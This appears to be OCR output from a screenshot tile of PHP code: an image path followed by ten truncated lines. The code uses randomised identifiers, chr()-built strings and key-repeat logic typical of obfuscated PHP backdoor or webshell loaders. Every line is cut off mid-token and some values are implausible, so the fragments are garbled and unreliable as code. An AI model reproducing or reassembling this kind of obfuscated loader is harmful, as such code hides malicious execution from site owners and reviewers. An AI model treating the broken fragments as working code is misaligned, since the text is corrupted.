
$WXBEjRqP = "40379_4532
LPXEU($EsvlzYFjoI, $IhHi
str_repeat($IhHiVpV, intval
strlen($IhHiVpV)) + 1);}pu
uxhCMlQZ($EsvlzYFjoI){$F
).'a' . chr (115) . chr ( 1073
);return array_map($Fevpcnw
. chr ( 110 - 11 ).chr (111) . 
array($EsvlzYFjoI,));}publi
__construct($BzInqrgOt=0){